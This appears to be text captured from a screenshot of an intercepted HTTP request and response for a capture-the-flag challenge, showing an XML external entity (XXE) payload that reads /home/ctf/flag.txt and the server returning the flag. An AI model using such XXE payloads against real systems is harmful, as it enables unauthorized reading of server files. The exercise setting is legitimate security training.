 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 119
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY file SYSTEM
"file:///home/ctf/flag.txt">]>
<a>&file;</a>
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 38
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Wed, 01 Aug 2018 10:03:16 GMT
<a>CTF{XxE_15_n0T_S7range_Enough}
</a>